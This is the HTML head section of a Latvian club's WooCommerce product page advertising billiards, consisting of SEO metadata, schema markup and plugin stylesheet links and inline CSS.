

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokerklubs.lv/products/biljarda-apmeklejums/
body_size: 31338
content:
<!doctype html>
<html dir="ltr" lang="lv-LV" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
	<!--<script src="/wp-content/themes/hello-elementor/assets/js/jquery.min.js" type="text/javascript"></script>-->
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Biljarda apmeklējums - Joker klubs</title>
<link rel="alternate" hreflang="en" href="https://jokerklubs.lv/en/products/billiard/" />
<link rel="alternate" hreflang="lv" href="https://jokerklubs.lv/products/biljarda-apmeklejums/" />
<link rel="alternate" hreflang="ru" href="https://jokerklubs.lv/ru/products/%d0%b1%d0%b8%d0%bb%d1%8c%d1%8f%d1%80%d0%b4%d0%bd%d1%8b%d0%b9-%d0%ba%d1%80%d1%83%d0%b3/" />
<link rel="alternate" hreflang="x-default" href="https://jokerklubs.lv/products/biljarda-apmeklejums/" />

		<!-- All in One SEO 4.4.9.1 - aioseo.com -->
		<meta name="description" content="Biljards ir spēle, kas jums iemācīs savaldīt ģeometrijas likumus. Izaiciniet savu pretinieku uz biljarda spēli Joker klubā!" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://jokerklubs.lv/products/biljarda-apmeklejums/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.9.1" />
		<meta property="og:locale" content="lv_LV" />
		<meta property="og:site_name" content="Joker klubs - Just another WordPress site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Biljarda apmeklējums - Joker klubs" />
		<meta property="og:description" content="Biljards ir spēle, kas jums iemācīs savaldīt ģeometrijas likumus. Izaiciniet savu pretinieku uz biljarda spēli Joker klubā!" />
		<meta property="og:url" content="https://jokerklubs.lv/products/biljarda-apmeklejums/" />
		<meta property="og:image" content="https://jokerklubs.lv/wp-content/uploads/2019/07/logo.png" />
		<meta property="og:image:secure_url" content="https://jokerklubs.lv/wp-content/uploads/2019/07/logo.png" />
		<meta property="article:published_time" content="2020-12-11T08:03:24+00:00" />
		<meta property="article:modified_time" content="2025-09-10T09:32:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Biljarda apmeklējums - Joker klubs" />
		<meta name="twitter:description" content="Biljards ir spēle, kas jums iemācīs savaldīt ģeometrijas likumus. Izaiciniet savu pretinieku uz biljarda spēli Joker klubā!" />
		<meta name="twitter:image" content="https://jokerklubs.lv/wp-content/uploads/2019/07/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jokerklubs.lv\/products\/biljarda-apmeklejums\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokerklubs.lv\/#listItem","position":1,"name":"Home","item":"https:\/\/jokerklubs.lv\/","nextItem":"https:\/\/jokerklubs.lv\/products\/biljarda-apmeklejums\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jokerklubs.lv\/products\/biljarda-apmeklejums\/#listItem","position":2,"name":"Biljarda apmekl\u0113jums","previousItem":"https:\/\/jokerklubs.lv\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/jokerklubs.lv\/products\/biljarda-apmeklejums\/#itempage","url":"https:\/\/jokerklubs.lv\/products\/biljarda-apmeklejums\/","name":"Biljarda apmekl\u0113jums - Joker klubs","description":"Biljards ir sp\u0113le, kas jums iem\u0101c\u012bs savald\u012bt \u0123eometrijas likumus. Izaiciniet savu pretinieku uz biljarda sp\u0113li Joker klub\u0101!","inLanguage":"lv-LV","isPartOf":{"@id":"https:\/\/jokerklubs.lv\/#website"},"breadcrumb":{"@id":"https:\/\/jokerklubs.lv\/products\/biljarda-apmeklejums\/#breadcrumblist"},"author":{"@id":"https:\/\/jokerklubs.lv\/author\/digitalmediahouse-lv\/#author"},"creator":{"@id":"https:\/\/jokerklubs.lv\/author\/digitalmediahouse-lv\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jokerklubs.lv\/wp-content\/uploads\/2023\/03\/WEB_LAPA_BILJARDS_3-scaled.jpg","@id":"https:\/\/jokerklubs.lv\/products\/biljarda-apmeklejums\/#mainImage","width":2560,"height":1707,"caption":"WEB LAPA BILJARDS 3 scaled"},"primaryImageOfPage":{"@id":"https:\/\/jokerklubs.lv\/products\/biljarda-apmeklejums\/#mainImage"},"datePublished":"2020-12-11T08:03:24+03:00","dateModified":"2025-09-10T09:32:03+03:00"},{"@type":"Organization","@id":"https:\/\/jokerklubs.lv\/#organization","name":"Joker klubs","url":"https:\/\/jokerklubs.lv\/","logo":{"@type":"ImageObject","url":"https:\/\/jokerklubs.lv\/wp-content\/uploads\/2019\/07\/logo.png","@id":"https:\/\/jokerklubs.lv\/products\/biljarda-apmeklejums\/#organizationLogo","width":207,"height":40,"caption":"logo"},"image":{"@id":"https:\/\/jokerklubs.lv\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/jokerklubs.lv\/author\/digitalmediahouse-lv\/#author","url":"https:\/\/jokerklubs.lv\/author\/digitalmediahouse-lv\/","name":"Media house","image":{"@type":"ImageObject","@id":"https:\/\/jokerklubs.lv\/products\/biljarda-apmeklejums\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6708cb86b7da56c7a0674b90d1069f54?s=96&d=mm&r=g","width":96,"height":96,"caption":"Media house"}},{"@type":"WebSite","@id":"https:\/\/jokerklubs.lv\/#website","url":"https:\/\/jokerklubs.lv\/","name":"Joker klubs","description":"Just another WordPress site","inLanguage":"lv-LV","publisher":{"@id":"https:\/\/jokerklubs.lv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Joker klubs &raquo; Feed" href="https://jokerklubs.lv/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C+300italic%2C+regular%2C+italic%2C+600%2C+600italic%2C+700%2C+700italic%2C+800%2C+800italic%2C+%7COpen+Sans%3A800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jokerklubs.lv/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css' media='all' />
<link rel='stylesheet' id='swedbankv3-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce-gateway-swedbank-v3/css/swedbank_plugin.css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt_woocommerce_invoice_addon-css' href='https://jokerklubs.lv/wp-content/plugins/wt-woocommerce-invoice-addon/public/css/wt_woocommerce_invoice_addon-public.css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-click-0-css' href='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/style.min.css' media='all' />
<style id='wpml-legacy-dropdown-click-0-inline-css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css' href='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css' media='all' />
<style id='ywgc-frontend-inline-css'>

                    #give-as-present {
                        background-color: #ffffff;
                        color:#448A85;
                    }
                    #give-as-present:hover {
                        background-color:#ffffff;
                        color:#1A4E43;
                    }
                    #ywgc-cancel-gift-card {
                        background-color:#ffffff;
                        color:#448A85;
                    }
                    #ywgc-cancel-gift-card:hover {
                        background-color:#ffffff;
                        color:#1A4E43;
                    }

                    
                    .ywgc_apply_gift_card_button{
                        background-color:#448a85 !important;
                        color:#ffffff!important;
                    }
                    .ywgc_apply_gift_card_button:hover{
                        background-color:#4ac4aa!important;
                        color:#ffffff!important;
                    }
                    
                    .ywgc_enter_code{
                        background-color:#ffffff;
                        color:#000000;
                    }
                    .ywgc_enter_code:hover{
                        background-color:#ffffff;
                        color: #000000;
                    }
                    
                    .gift-cards-list button{
                        border: 1px solid #000000;
                    }
                    .selected_image_parent{
                        border: 2px dashed #000000 !important;
                    }
                    .ywgc-preset-image.selected_image_parent:after{
                        background-color: #000000;
                    }
                    .ywgc-predefined-amount-button.selected_button{
                        background-color: #000000;
                    }
                    .ywgc-on-sale-text{
                        color:#000000;
                    }
                    .ywgc-choose-image.ywgc-choose-template:hover{
                        background: rgba(0, 0, 0, 0.9);
                    }
                    .ywgc-choose-image.ywgc-choose-template{
                        background: rgba(0, 0, 0, 0.8);
                    }
                    .ywgc-form-preview-separator{
                        background-color: #000000;
                    }
                    .ywgc-form-preview-amount{
                        color: #000000;
                    }
                    #ywgc-manual-amount{
                        border: 1px solid #000000;
                    }
                    .ywgc-template-categories a:hover,
                    .ywgc-template-categories a.ywgc-category-selected{
                        color: #000000;
                    }
                    .ywgc-design-list-modal .ywgc-preset-image:before {
                        background-color: #000000;
                    }
                    .ywgc-manual-amount {
                        height: 2.6em !important;
                     }

           
</style>
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.min.css' media='all' />
<link rel='stylesheet' id='ywgc_popup_style_css-css' href='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-popup-style.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://jokerklubs.lv/wp-content/themes/hello-elementor/style.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://jokerklubs.lv/wp-content/themes/hello-theme-child-master/style.css' media='all' />
<link rel='stylesheet' id='main-style-t-css' href='https://jokerklubs.lv/wp-content/themes/hello-elementor/stylex.css?v=6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://jokerklubs.lv/wp-content/themes/hello-elementor/theme.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-4579-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/post-4579.css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/global.css' media='all' />
<link rel='stylesheet' id='elementor-post-938-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/post-938.css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://jokerklubs.lv/wp-content/plugins/jet-woo-builder/assets/css/frontend.css' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://jokerklubs.lv/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css' media='all' />
<link rel='stylesheet' id='elementor-post-941-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/post-941.css' media='all' />
<link rel='stylesheet' id='elementor-post-3445-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/post-3445.css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://jokerklubs.lv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' media='all' />
<style id='themecomplete-extra-css-inline-css'>
.tc-price-wrap,.tc-totals-form,dt.tc-hidden-variation{display: none !important;}
dd.tc-value p{margin-bottom:0;}
</style>
